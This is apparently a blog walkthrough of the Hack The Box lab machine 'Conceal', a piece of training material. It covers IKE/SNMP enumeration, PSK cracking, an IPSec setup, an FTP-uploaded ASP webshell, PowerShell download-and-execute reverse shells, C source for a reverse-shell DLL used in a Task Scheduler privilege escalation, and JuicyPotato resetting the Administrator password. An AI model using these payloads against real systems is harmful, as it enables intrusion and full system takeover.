Conceal - Hack The Box

Synopsis
Conceal is a hard difficulty windows machine which teaches enumeration of IKE protocol and configuration of IPSec in transprt mode. Once configured and we can bypass the firewall and shell can be uploaded via FTP and executed. On listing the hotfixes the box is found vulnerable to ALPC TASK Scheduler LPE. Alternatively, SeImpersonatePrivilege granted to the user allows to obtain a SYSTEM shell.
Skills Required
- Networking
- Windows Enumeration
Skills Learned
- IKE Configuration
Enumeration
Nmap
Performing a Full port TCP scan didn’t yield us anything. So, well do full UDP scan. we found port 500 to be open.
# Nmap 7.80 scan initiated Thu Apr 16 09:41:27 2020 as: nmap -Pn -sC -sV -sU -v -p500 -oN udp.nmap conceal.htb
Nmap scan report for conceal.htb (10.10.10.116)
Host is up.
PORT STATE SERVICE VERSION
500/udp open|filtered isakmp
|_ike-version: ERROR: Script execution failed (use -d to debug)
IKE stands for Internet Key Exchange which is used to establish a secure connection in the IPSec protocol.
I’ll run nmap udp scan on the top 20 ports with the standard scripts enabled. The scripts are more likely to get a responses from an open port.
# Nmap 7.80 scan initiated Thu Apr 16 10:50:33 2020 as: nmap -sU -sC --top-ports 20 -oN top.nmap 10.10.10.116
Nmap scan report for conceal.htb (10.10.10.116)
Host is up (0.19s latency).
PORT STATE SERVICE
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open snmp
| snmp-interfaces:
| Software Loopback Interface 1\x00
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 1 Gbps
| Traffic stats: 0.00 Kb sent, 0.00 Kb received
| Intel(R) 82574L Gigabit Network Connection\x00
| IP address: 10.10.10.116 Netmask: 255.255.255.0
| MAC address: 00:50:56:b9:a6:7c (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 160.31 Kb sent, 8.93 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP Native MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b9:a6:7c (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 160.31 Kb sent, 8.94 Mb received
| Intel(R) 82574L Gigabit Network Connection-QoS Packet Scheduler-0000\x00
| MAC address: 00:50:56:b9:a6:7c (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 160.31 Kb sent, 8.94 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP 802.3 MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b9:a6:7c (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
|_ Traffic stats: 160.31 Kb sent, 8.94 Mb received
| snmp-netstat:
| TCP 0.0.0.0:21 0.0.0.0:0
| TCP 0.0.0.0:80 0.0.0.0:0
| TCP 0.0.0.0:135 0.0.0.0:0
| TCP 0.0.0.0:445 0.0.0.0:0
| TCP 0.0.0.0:49664 0.0.0.0:0
| TCP 0.0.0.0:49665 0.0.0.0:0
| TCP 0.0.0.0:49666 0.0.0.0:0
| TCP 0.0.0.0:49667 0.0.0.0:0
| TCP 0.0.0.0:49668 0.0.0.0:0
| TCP 0.0.0.0:49669 0.0.0.0:0
| TCP 0.0.0.0:49670 0.0.0.0:0
| TCP 10.10.10.116:139 0.0.0.0:0
| UDP 0.0.0.0:123 *:*
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:500 *:*
| UDP 0.0.0.0:4500 *:*
| UDP 0.0.0.0:5050 *:*
| UDP 0.0.0.0:5353 *:*
| UDP 0.0.0.0:5355 *:*
| UDP 0.0.0.0:52721 *:*
| UDP 10.10.10.116:137 *:*
| UDP 10.10.10.116:138 *:*
| UDP 10.10.10.116:1900 *:*
| UDP 10.10.10.116:51740 *:*
| UDP 127.0.0.1:1900 *:*
|_ UDP 127.0.0.1:51741 *:*
| snmp-processes:
| 1:
| Name: System Idle Process
| 4:
| Name: System
| 68:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalSystemNetworkRestricted
| 308:
| Name: smss.exe
| 396:
| Name: csrss.exe
| 424:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k netsvcs
| 476:
| Name: wininit.exe
| 492:
| Name: csrss.exe
| 576:
| Name: winlogon.exe
| 596:
| Name: services.exe
| 628:
| Name: lsass.exe
| Path: C:\Windows\system32\
| 680:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalService
| 700:
| Name: fontdrvhost.exe
| 708:
| Name: fontdrvhost.exe
| 724:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k DcomLaunch
| 820:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k RPCSS
| 916:
| Name: dwm.exe
| 932:
| Name: svchost.exe
| 964:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceNoNetwork
| 972:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 1040:
| Name: vmacthlp.exe
| Path: C:\Program Files\VMware\VMware Tools\
| 1068:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k NetworkService
| 1232:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 1324:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalServiceNetworkRestricted
| 1332:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k LocalServiceNetworkRestricted
| 1440:
| Name: spoolsv.exe
| Path: C:\Windows\System32\
| 1460:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k LocalSystemNetworkRestricted
| 1488:
| Name: LogonUI.exe
| Params: /flags:0x0 /state0:0xa3a48055 /state1:0x41c64e6d
| 1612:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k appmodel
| 1688:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k apphost
| 1708:
| Name: svchost.exe
| Path: C:\Windows\System32\
| Params: -k utcsvc
| 1744:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k ftpsvc
| 1796:
| Name: SecurityHealthService.exe
| 1816:
| Name: snmp.exe
| Path: C:\Windows\System32\
| 1828:
| Name: VGAuthService.exe
| Path: C:\Program Files\VMware\VMware Tools\VMware VGAuth\
| 1848:
| Name: vmtoolsd.exe
| Path: C:\Program Files\VMware\VMware Tools\
| 1872:
| Name: ManagementAgentHost.exe
| Path: C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\
| 1888:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k iissvcs
| 1896:
| Name: MsMpEng.exe
| 2028:
| Name: Memory Compression
| 2592:
| Name: SearchIndexer.exe
| Path: C:\Windows\system32\
| Params: /Embedding
| 2692:
| Name: svchost.exe
| Path: C:\Windows\system32\
| Params: -k NetworkServiceNetworkRestricted
| 2832:
| Name: WmiPrvSE.exe
| Path: C:\Windows\system32\wbem\
| 3040:
| Name: dllhost.exe
| Path: C:\Windows\system32\
| Params: /Processid:{02D4B3F1-FD88-11D1-960D-00805FC79235}
| 3152:
| Name: NisSrv.exe
| 3360:
| Name: msdtc.exe
| Path: C:\Windows\System32\
| 3624:
| Name: svchost.exe
| Path: C:\Windows\system32\
|_ Params: -k LocalServiceAndNoImpersonation
| snmp-sysdescr: Hardware: AMD64 Family 23 Model 1 Stepping 2 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
|_ System uptime: 1h18m51.41s (473141 timeticks)
| snmp-win32-services:
| Application Host Helper Service
| Background Intelligent Transfer Service
| Background Tasks Infrastructure Service
| Base Filtering Engine
| CNG Key Isolation
| COM+ Event System
| COM+ System Application
| Client License Service (ClipSVC)
| Connected Devices Platform Service
| Connected User Experiences and Telemetry
| CoreMessaging
| Cryptographic Services
| DCOM Server Process Launcher
| DHCP Client
| DNS Client
| Data Sharing Service
| Data Usage
| Device Setup Manager
| Diagnostic Policy Service
| Diagnostic Service Host
| Distributed Link Tracking Client
| Distributed Transaction Coordinator
| Geolocation Service
| Group Policy Client
| IKE and AuthIP IPsec Keying Modules
| IP Helper
| IPsec Policy Agent
| Local Session Manager
| Microsoft Account Sign-in Assistant
| Microsoft FTP Service
| Network Connection Broker
| Network List Service
| Network Location Awareness
| Network Store Interface Service
| Plug and Play
| Power
| Print Spooler
| Program Compatibility Assistant Service
| RPC Endpoint Mapper
| Remote Procedure Call (RPC)
| SNMP Service
| SSDP Discovery
| Security Accounts Manager
| Security Center
| Server
| Shell Hardware Detection
| State Repository Service
| Storage Service
| Superfetch
| System Event Notification Service
| System Events Broker
| TCP/IP NetBIOS Helper
| Task Scheduler
| Themes
| Time Broker
| TokenBroker
| User Manager
| User Profile Service
| VMware Alias Manager and Ticket Service
| VMware CAF Management Agent Service
| VMware Physical Disk Helper Service
| VMware Tools
| WinHTTP Web Proxy Auto-Discovery Service
| Windows Audio
| Windows Audio Endpoint Builder
| Windows Connection Manager
| Windows Defender Antivirus Network Inspection Service
| Windows Defender Antivirus Service
| Windows Defender Security Centre Service
| Windows Driver Foundation - User-mode Driver Framework
| Windows Event Log
| Windows Firewall
| Windows Font Cache Service
| Windows Management Instrumentation
| Windows Process Activation Service
| Windows Push Notifications System Service
| Windows Search
| Windows Time
| Workstation
|_ World Wide Web Publishing Service
| snmp-win32-software:
| Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161; 2018-10-12T20:10:30
| Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161; 2018-10-12T20:10:22
|_ VMware Tools; 2018-10-12T20:11:02
| snmp-win32-users:
| Administrator
| DefaultAccount
| Destitute
|_ Guest
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open isakmp
|_ike-version: ERROR: Script execution failed (use -d to debug)
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
IKESCAN
In order to configure VPN we’ll need various parameters associated with it like the encryption algorithm, protocol, pre-shared key etc.
We’ve a tool called ike-scan which helps us to enumerate ike services and give us the required info.
sudo ike-scan -M 10.10.10.116
Starting ike-scan 1.9.4 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.10.10.116 Main Mode Handshake returned
HDR=(CKY-R=3e70d673c7d08823)
SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration(4)=0x00007080)
VID=1e2b516905991c7d7c96fcbfb587e46100000009 (Windows-8)
VID=4a131c81070358455c5728f20e95452f (RFC 3947 NAT-T)
VID=90cb80913ebb696e086381b5ec427b1f (draft-ietf-ipsec-nat-t-ike-02\n)
VID=4048b7d56ebce88525e7de7f00d6c2d3 (IKE Fragmentation)
VID=fb1de3cdf341b7ea16b7e5be0855f120 (MS-Negotiation Discovery Capable)
VID=e3a5966a76379fe707228231e5ce8652 (IKE CGA version 1)
Ending ike-scan 1.9.4: 1 hosts scanned in 0.205 seconds (4.87 hosts/sec). 1 returned handshake; 0 returned notify
ike-scan provided us the information like the Encryption used is 3DES,SHA1 hash algorithm and IKE verison which is v1. Another thing to be noted is the Auth parameter which needs a PSK.
SNMPWALK
We’ll use SNMPWALK to enumerate the network information with standard flags.
snmpwalk -v 2c -c public 10.10.10.116
iso.3.6.1.2.1.1.1.0 = STRING: "Hardware: AMD64 Family 23 Model 1 Stepping 2 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.311.1.1.3.1.1
iso.3.6.1.2.1.1.3.0 = Timeticks: (345982) 0:57:39.82
iso.3.6.1.2.1.1.4.0 = STRING: "IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43"
iso.3.6.1.2.1.1.5.0 = STRING: "Conceal"
iso.3.6.1.2.1.1.6.0 = ""
iso.3.6.1.2.1.1.7.0 = INTEGER: 76
iso.3.6.1.2.1.2.1.0 = INTEGER: 15
iso.3.6.1.2.1.2.2.1.1.1 = INTEGER: 1
iso.3.6.1.2.1.2.2.1.1.2 = INTEGER: 2
iso.3.6.1.2.1.2.2.1.1.3 = INTEGER: 3
<SNIP>
The string IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43 seems to be providing us a IKE VPN Password . Looking at the hash
echo -n 9C8B1A372B1878851BE2C097031B6E43 | wc -c
32
The password is 32 character long and it could be a MD5 or NTLM hash. We’ll go to crackstaion and see wether if we can crack it.

And we’re able to crack its successfully. The Results says it’s a NTLM hash and the cracked password is Dudecake1!.
StrongSwan Configuration
To establish the vpn connection we’ll use strongswan which allows us to configure IPSec. we can install it using apt package manager apt install -y strongswan.
For the configuration we’ve to edit to files /etc/ipsec.conf and /etc/ipsec.secrets to connect.
As we know the PSK already we can configure it in /etc/ipsec.secrets.
echo '10.10.10.116 : PSK "Dudecake1!"' >> /etc/ipsec.secrets
It is in the format source destination : PSK, as the source is always us we can ignore it.
Next, we’ll configure the parameters required to configure our connection. strongswan documentation consists of list of parameters available. The basic configuration looks like this.
conn Conceal
type=transport
keyexchange=ikev1
right=10.10.10.116
authby=psk
rightprotoport=tcp
leftprotoport=tcp
esp=3des-sha1
ike=3des-sha1-modp1024
auto=start
Let’s break this down.
- First we’re declearing a connection named
Concealusingconn Conceal. type:of connection is justtransportas we’re only encrypting the traffic and not creating a tunnel.keyexchange:parameter is used to specify the version of protocol to be used which we obtain previoulsy fromike-scanwhich isv1.right:parameter is used to specify destination host.authby:parameter will bepskobtained fromike-scan.rightprotoportandleftprotoportare used to define the portocol type in our case itsTCP. since we’re directly able to communicate withUDPPorts.esp:parameter specifies the cipher suite used in our case3DESandSHA1.ike:parameter same asesp. but here we even specify the group which ismodp1024.
Connection Establishment
We stop the ipsec service to kill all related process and start it in nofork mode in order to debug it.
sudo ipsec stop
sudo ipsec start --nofork
Starting strongSwan 5.8.2 IPsec [starter]...
00[DMN] Starting IKE charon daemon (strongSwan 5.8.2, Linux 5.4.0-kali4-amd64, x86_64)
00[CFG] loading ca certificates from '/etc/ipsec.d/cacerts'
00[CFG] loading aa certificates from '/etc/ipsec.d/aacerts'
00[CFG] loading ocsp signer certificates from '/etc/ipsec.d/ocspcerts'
00[CFG] loading attribute certificates from '/etc/ipsec.d/acerts'
00[CFG] loading crls from '/etc/ipsec.d/crls'
00[CFG] loading secrets from '/etc/ipsec.secrets'
00[CFG] loaded IKE secret for 10.10.10.116
<SNIP>
Since we don’t see any errors in the connnection . we can confirm that connnection is successful.
Nmap
Running nmap again after successful connection lets us bypass the firewall and discover ports. we need to use -sT for a full connect scan.
# Nmap 7.80 scan initiated Wed Apr 15 14:51:16 2020 as: nmap -Pn -sC -sV -v -p21,80,135,139,445,49664,49665,49666,49667,49668,49669,49670 -oN full.nmap conceal.htb
Nmap scan report for conceal.htb (10.10.10.116)
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1m15s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-15T09:23:31
|_ start_date: 2020-04-15T03:51:49
Now, we’re able to see the open ports like any normal windows box. IIS running on port 80 and FTP has anonymous login enabled.
IIS
Browsing to the page on port 80. we’re presented with a page which hosts a standard IIS Installation .

Performing a quick gobuster on port 80 gave us a interesting folder.
gobuster dir -u http://10.10.10.116/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x asp,aspx -o http.txt -t 100
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.116/
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: asp,aspx
[+] Timeout: 10s
===============================================================
2020/04/16 12:22:15 Starting gobuster
===============================================================
/upload (Status: 301)
We found an interesting directory /upload.
FTP
FTP has anonymous login enabled.After logging in we are into an empty directory. let’s put some files and test whether we can upload files to that directory.
echo pwned > test.html
ftp 10.10.10.116
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:mah1ndra): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> put test.html
local: test.html remote: test.html
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
38268 bytes sent in 0.01 secs (3.0339 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
04-16-20 07:59AM 38268 test.html
226 Transfer complete.
We’re able to successfully upload our files to ftp directory. Let’s navigate to /upload endpoint on port 80 to see whether is it linked to FTP.

To verify it we’ll do curl to the endpoint to look at the output of test.html.
curl http://10.10.10.116/upload/test.html
pwned
So, We’ve verfied that we can upload and execute files on the server. We’ll drop an asp webshell since its an IIS server.
FootHold
we can execute system commands with asp scripts. we’ll grab the simple webshell.asp from tennc webshells and we’ll upload it to FTP.
wget https://raw.githubusercontent.com/tennc/webshell/master/asp/webshell.asp -o cmd.asp
ftp 10.10.10.116
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:mah1ndra): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmd.asp
local: cmd.asp remote: cmd.asp
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1407 bytes sent in 0.00 secs (444.0929 kB/s)
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection.
04-16-20 08:23AM 1407 cmd.asp
226 Transfer complete.
Now, we can navigate to http://10.10.10.116/upload/cmd.asp to execute the commands.

Shell as Destitute
We’ll use TCP reverse shell from Nishang.
wget https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.24 -Port 9001' >> Invoke-PowerShellTcp.ps1
Powershell command which we use on cmd.asp to Invoke our ps1 reverse shell on to the system.
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.24/Invoke-PowerShellTcp.ps1')"
Executing the above command on cmd.asp gave as reverse shell as Destitute user.

Privilege Escalation
Enumerating the machine. systeminfo provides us that its a Microsoft Windows 10 Enterprise Build 15063 and in the HotFix section we see that nothing is patched.
PS C:\Windows\SysWOW64\inetsrv> systeminfo
Host Name: CONCEAL
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.15063 N/A Build 15063
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00329-00000-00003-AA343
Original Install Date: 12/10/2018, 20:04:27
System Boot Time: 16/04/2020, 05:02:42
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,267 MB
Virtual Memory: Max Size: 3,199 MB
Virtual Memory: Available: 2,356 MB
Virtual Memory: In Use: 843 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.116
[02]: fe80::c9ad:74f3:d6e:a6c
[03]: dead:beef::28fb:61b9:8d8:aefe
[04]: dead:beef::c9ad:74f3:d6e:a6c
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
So, I uploaded Watson on to the machine and ran it. Watson Helps us to enumerate missing KBs and suggest exploits for useful Privilege Escalation vulnerabilites.
PS C:\tmp> ./watson.exe
__ __ _
/ / /\ \ \__ _| |_ ___ ___ _ __
\ \/ \/ / _` | __/ __|/ _ \| '_ \
\ /\ / (_| | |_\__ \ (_) | | | |
\/ \/ \__,_|\__|___/\___/|_| |_|
v2.0
@_RastaMouse
[*] OS Build Number: 15063
[*] Enumerating installed KBs...
[!] CVE-2019-0836 : VULNERABLE
[>] https://exploit-db.com/exploits/46718
[>] https://decoder.cloud/2019/04/29/combinig-luafv-postluafvpostreadwrite-race-condition-pe-with-diaghub-collector-exploit-from-standard-user-to-system/
[!] CVE-2019-0841 : VULNERABLE
[>] https://github.com/rogue-kdc/CVE-2019-0841
[>] https://rastamouse.me/tags/cve-2019-0841/
[!] CVE-2019-1064 : VULNERABLE
[>] https://www.rythmstick.net/posts/cve-2019-1064/
[!] CVE-2019-1130 : VULNERABLE
[>] https://github.com/S3cur3Th1sSh1t/SharpByeBear
[!] CVE-2019-1253 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2019-1253
[!] CVE-2019-1315 : VULNERABLE
[>] https://offsec.almond.consulting/windows-error-reporting-arbitrary-file-move-eop.html
[!] CVE-2019-1385 : VULNERABLE
[>] https://www.youtube.com/watch?v=K6gHnr-VkAg
[!] CVE-2019-1388 : VULNERABLE
[>] https://github.com/jas502n/CVE-2019-1388
[!] CVE-2019-1405 : VULNERABLE
[>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/
[*] Finished. Found 9 potential vulnerabilities.
Windows ALPC Elevation of Privilege Vulnerability.
The box could be potentially vulnerable to ALPC Task Scheduler LPE CVE-2018-8440. One important condition for this exploit to work is the Read Execute access for Authenticated Users group on the C:\Windows\Tasks folder.
We can check those permisions using icacls.
PS C:\Windows\SysWOW64\inetsrv>icacls C:\Windows\Tasks
C:\Windows\Tasks NT AUTHORITY\Authenticated Users:(RX,WD)
BUILTIN\Administrators:(F)
BUILTIN\Administrators:(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(F)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(F)
CREATOR OWNER:(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
ALPC Scheduler LPE
Having confirmed the permissions we can exploit the vulnerability.
We’ll use the ALPC DiagHub exploit. which combines the ALPC exploit with DiagHub Service to execute the DLL.
First, we need to donwload 64 bit version of Alpc exe and then compilea DLL using mingw. Here’s a sample code which sends a reverse shell using sockets on windows. It creates a socket, sends back a connect, runs the command and stores in a buffer to return the output.
#include <stdio.h>
#include <string.h>
#include <process.h>
#include <winsock2.h>
#include <ws2tcpip.h>
#include <windows.h>
#pragma comment(lib, "Ws2_32.lib")
#define REMOTE_ADDR "10.10.14.24"
#define REMOTE_PORT "443"
void revShell();
BOOL WINAPI DllMain(HINSTANCE hinstDll, DWORD dwReason, LPVOID lpReserved)
{
switch(dwReason)
{
case DLL_PROCESS_ATTACH:
revShell();
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return 0;
}
void revShell()
{
FreeConsole();
WSADATA wsaData;
int iResult = WSAStartup(MAKEWORD(2, 2), &wsaData);
struct addrinfo *result = NULL, *ptr = NULL, hints;
memset(&hints, 0, sizeof(hints));
hints.ai_family = AF_UNSPEC;
hints.ai_socktype = SOCK_STREAM;
hints.ai_protocol = IPPROTO_TCP;
getaddrinfo(REMOTE_ADDR, REMOTE_PORT, &hints, &result);
ptr = result;
SOCKET ConnectSocket = WSASocket(ptr->ai_family, ptr->ai_socktype, ptr->ai_protocol, NULL, NULL, NULL);
connect(ConnectSocket, ptr->ai_addr, (int)ptr->ai_addrlen);
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
si.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
si.wShowWindow = SW_HIDE;
si.hStdInput = (HANDLE)ConnectSocket;
si.hStdOutput = (HANDLE)ConnectSocket;
si.hStdError = (HANDLE)ConnectSocket;
TCHAR cmd[] = TEXT("C:\\WINDOWS\\SYSTEM32\\CMD.EXE");
CreateProcess(NULL, cmd, NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi);
WaitForSingleObject(pi.hProcess, INFINITE);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
WSACleanup();
}
We need to change Port and IP and compile the dll.
x86_64-w64-mingw32-g++ rs.cpp -o rs.dll -lws2_32 -shared
Then transfer the dll(rs.dll) and the binary (alpc.exe) to the machine and then execute them .
cmd /c alpc.exe rs.dll .\lol.rtf
After executing the command it freezes and .
PS C:\tmp> cmd /c alpc.exe rs.dll .\lol.rtf
Checking our nc listener we get shell as SYSTEM.

Alternate Privesc
Juicy Potato
Looking at the privilegees of the user we notice that SeImpersonate is enabled.
PS C:\tmp> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
As BITS is disabled we can’t use rotten or lonely potato. However, juicy potato can make use of other COM server and any port other than 6666. we can download JuicyPotato.exe from releases.
wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
we’ll create a rev.bat script which execute powershell Invoke TCP and give us reverse shell.
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.24/Invoke-PowerShellTcp.ps1')"
Similary, we can create a script(pwned.bat) to change the Administrator passowrd and login with PSEXEC with those credentials
net user Administrator pwned
we need to transfer both pwned.bat and JuicyPotato.exe on to the machine . Then we need valid CLSID to exploit it. There a list of CLSID for Windows 10 Enterprise and we can choose one which gives NT AUTHORITY\SYSTEM.
we need to run binary with required arguments.
PS C:\tmp> ./JuicyPotato.exe -t * -p c:\tmp\pwned.bat -l 9001 -c '{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}'
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 9001
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
we can use psexec to get a shell as SYSTEM.
psexec.py conceal/administrator:pwned@10.10.10.116
Thank you for taking your time for reading this blog!.